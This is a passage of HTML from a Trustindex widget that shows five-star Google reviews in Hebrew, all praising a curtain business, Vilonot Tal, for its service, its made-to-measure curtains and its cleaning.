הגעתי לוילונות טל.
איזה שירות! איזו תוצאה מהממת! ליגה משלכם ממש!
רון ואלי וכמובן כולם אתם אלופים! תודה רבה👏🌺</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="ee6fac9f2f10454a239040378a89d825" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUohWeu01w0DU-si3MwKXhY1mNG57Kwp_Sw-HD6hj8by83ML6PDEA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUohWeu01w0DU-si3MwKXhY1mNG57Kwp_Sw-HD6hj8by83ML6PDEA=w80-h80-c-rp-mo-br100 2x" alt="Biran Ronit profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Biran Ronit </div> <div class="ti-date">1 יולי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ברצוני להמליץ מכל הלב על ווילונות טל – ספק הווילונות מס 1 שאני עובדת איתם באופן קבוע במשך שנים-
מהרגע הראשון קיבלתי שירות יוצא מן הכלל: מקצועי, אדיב, סבלני ומלא באנרגיה טובה.
הצוות של ווילונות טל מורכב מאנשים קשובים, יצירתיים ונעימים, שפשוט כיף לעבוד איתם.
החומרים איכותיים מאוד, עומדים בתקני משרד החינוך , העבודה מדויקת והתוצאה תמיד מעל הציפיות
אם אתם מחפשים שילוב מנצח של שירות אישי, אמינות גבוהה ואסתטיקה מוקפדת – ווילונות טל הם הכתובת.
ממליצה בחום!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="4f8320eb00e8da54ac628e48e998ae7e" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocI605i2fX8cG7w_v4DitDPgK4o2rmqGr7wmv98eVnMQ60Jb9w=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocI605i2fX8cG7w_v4DitDPgK4o2rmqGr7wmv98eVnMQ60Jb9w=w80-h80-c-rp-mo-br100 2x" alt="Shosh Kraus profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Shosh Kraus </div> <div class="ti-date">16 יולי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">מקצועיות ברמה גבוה, אדיבות , עבודה  מעולה, שרות מצויין אנחנו ממליצים מכל הלב</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="c088bbd5957ab781eceb17d890ccd232" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIe6AwxTw4PX8dPDDo_mIkHNgsoJUo0hDTsFcPDf_xlSsr7=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIe6AwxTw4PX8dPDDo_mIkHNgsoJUo0hDTsFcPDf_xlSsr7=w80-h80-c-rp-mo-br100 2x" alt="Mali Daniel profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Mali Daniel </div> <div class="ti-date">25 יולי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">‏ממליצה מאוד על וילונות טל!! הזמנתי דרכם גם וילונות לסלון וגם ניקוי וילונות, וקיבלתי את המוצרים עוד לפני זמן האספקה. מאוד מקצועיים, שירות מצוין וקשוב ללקוח!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="2b8f00b6a27599ab6feda16d31b0abfe" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjW7eu9qmnlS2Uw17kouHTiY2yiUzinZtJwAb52sIFT5RX1IWQV0=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjW7eu9qmnlS2Uw17kouHTiY2yiUzinZtJwAb52sIFT5RX1IWQV0=w80-h80-c-rp-mo-br100 2x" alt="רות משכית profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> רות משכית </div> <div class="ti-date">3 אוגוסט 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">אמינות,מקצועיות .ומקרין יושרה ושחשוב לו
שאהייה מרוצה ולא רק בגלל הכסף.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="c036456b19789bff58fb8d303e3d626a" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKgS-exjsxZETATwOmOzUIfQwF3Lj7mu5Hm00Y3PUj004JAzA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKgS-exjsxZETATwOmOzUIfQwF3Lj7mu5Hm00Y3PUj004JAzA=w80-h80-c-rp-mo-br100 2x" alt="Gali Levy profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Gali Levy </div> <div class="ti-date">4 ספטמבר 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">פניתי לוילונות טל לצורך ניקוי הווילונות בבית, והחוויה הייתה פשוט מצוינת. הצוות הגיע בזמן, פירק את הווילונות בצורה מקצועית והחזיר אותם לאחר ניקוי יסודי. הווילונות חזרו נקיים, ריחניים ומרשימים, כאילו חדשים. המתקין היה אדיב, שירותי ויעיל – סיים את העבודה במהירות ובחיוך. המחיר היה הוגן וסביר בהחלט.
בקיצור – שירות ברמה גבוהה, אני ממליצה בחום!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="9fd36f03ae9e76015b3de13ba8b7ec06" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjXblvfED0qVIaXI33tFXlw3PEz2imsoj_8MmNziLj6P1WF9Au8=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjXblvfED0qVIaXI33tFXlw3PEz2imsoj_8MmNziLj6P1WF9Au8=w80-h80-c-rp-mo-br100 2x" alt="דבורה לוטן profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> דבורה לוטן </div> <div class="ti-date">12 ספטמבר 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">הייעוץ ,ההתאמה והשירות היו מעולים.רון ואלי  היו סבלניים ומקצועיים ביותר .הוילונות נתפרו במדויק והותאמו לצרכי הדירה.
אנחנו מאד מאד מרוצים וממליצים לכל מי שרוצה לתפור וילונות לתפור אצלם.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="d75cc066398d404f64cf9d81e7412d7a" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWI6RkqpgsAA_Llp_IjAIZlHIp4U31jBneLW3L4zpjGS65isoKZ4g=w40-h40-c-rp-mo-ba4-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWI6RkqpgsAA_Llp_IjAIZlHIp4U31jBneLW3L4zpjGS65isoKZ4g=w80-h80-c-rp-mo-ba4-br100 2x" alt="Jarovsky Alex profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Jarovsky Alex </div> <div class="ti-date">16 ספטמבר 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">עסק הרבה דוגמאות לוילונות
צוות המקצועי!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="4c302884593068888cd8278ba3c5ab3f" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWHvU7akmy6Pksii7RhKol3Wb6LWtll6M3oJPXRaakEBd87xuRG=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWHvU7akmy6Pksii7RhKol3Wb6LWtll6M3oJPXRaakEBd87xuRG=w80-h80-c-rp-mo-br100 2x" alt="חגית גביזון profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> חגית גביזון </div> <div class="ti-date">21 אוקטובר 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">שירות מדהים עמידה בזמנים עבודה יפה ומקצועית התאמה מדויקת לצורכי המשרד שלי
מחירים הוגנים ממליצה בחום</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="86da284bb68c4025a4f432658889be8a" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJDSPFu3VbuApqKw0bpNe2daDeAbP6PZMGi248S8KdxbwZ_VA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJDSPFu3VbuApqKw0bpNe2daDeAbP6PZMGi248S8KdxbwZ_VA=w80-h80-c-rp-mo-br100 2x" alt="ליאת בן חורין profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> ליאת בן חורין </div> <div class="ti-date">24 אוקטובר 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ממליצה בחום ,מקצועים ביותר, אדיבים  ,שירות מעולה לכל מענה . עשיתי אצלם ווילונות לדירה וכן  הצללה למרפסת ,מאוד מרוצה.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="ca46465e34162274b234cc1162130ec8" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjVVtkASzS_7oCyAWcwWXJjbmgZV1NJORy0g4ohRqKPPhgqa4vFArw=w40-h40-c-rp-mo-ba3-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVVtkASzS_7oCyAWcwWXJjbmgZV1NJORy0g4ohRqKPPhgqa4vFArw=w80-h80-c-rp-mo-ba3-br100 2x" alt="Albert Hokhberg profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Albert Hokhberg </div> <div class="ti-date">26 אוקטובר 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">תקשיבו, כמה שאני נודניק ובררן, כמה שאני לא מסוגל לראות טיפה סטיה באיכות....אני חייב לומר הם פשוט הפתיעו לטובה בענק!

עשו עבודה מדוייקת, יפה, בול! מדידה מקצועית, תפירה סופר מקצועית, התקנה....הכל פיקס! אפס טענות, רק לשבח.

לא זול אבל וואללה, הבית נראה אחרת! תאמינו לי, תזמינו אצלם, תבינו על מה דיברתי.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="a9c3898c81ffe64ed8daa153a87e4020" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocL6LFFBTW6HYwAUrwHLdIb-ps0H9pacLwPMfKFo2bEjhZvEmQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocL6LFFBTW6HYwAUrwHLdIb-ps0H9pacLwPMfKFo2bEjhZvEmQ=w80-h80-c-rp-mo-br100 2x" alt="tmeer abbas profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> tmeer abbas </div> <div class="ti-date">22 נובמבר 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">מספר אחד בארץ🔥🔥🔥</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="a8c3a575013ec75e9f4455898d0275c3" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJeD_41IADqIRb7ABq9OOTX5zwzZ0fMLboWfy2zF8IM7zrzGw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJeD_41IADqIRb7ABq9OOTX5zwzZ0fMLboWfy2zF8IM7zrzGw=w80-h80-c-rp-mo-br100 2x" alt="Keren Burda profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Keren Burda </div> <div class="ti-date">14 דצמבר 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">כבר מהטלפון השרות היה נפלא
רון היה סבלני ואדיב
כשהגענו לחנות גילנו שהם מקצועיים וענו לנו על כל מיליון השאלות שהיו
ההזמנה שלנו הגיעה ואפילו עזרו לנו לקשור את מסילת הוילון לרכב
ממליצה בחום</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="f8e19c24e46384dab4b2642922e682fe" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLXswbosNpZp9bYqRUN0XNgwsjEzgG-qSBa_keAttLG1my-Fw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLXswbosNpZp9bYqRUN0XNgwsjEzgG-qSBa_keAttLG1my-Fw=w80-h80-c-rp-mo-br100 2x" alt="merav freiberg profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> merav freiberg </div> <div class="ti-date">16 דצמבר 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">שנים של התקשרות עם רון והצוות יחס אישי. אדיב נעים. מוצרים איכותיים ויפהפיים ושרות לאורך שנים תמיד באדיבות ומקצועיות.  יחס נדיר לזכות בו כיום ולכן תמיד אחזור ישר כח</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="1ed49c05e8eba235d9aa5720cc556b7f" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocISniNyWZALJuN4dpem7LKiNGIkNJAW9_h_dUN0dQaIHDeFYQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocISniNyWZALJuN4dpem7LKiNGIkNJAW9_h_dUN0dQaIHDeFYQ=w80-h80-c-rp-mo-br100 2x" alt="Selma Petasne profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Selma Petasne </div> <div class="ti-date">27 דצמבר 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> 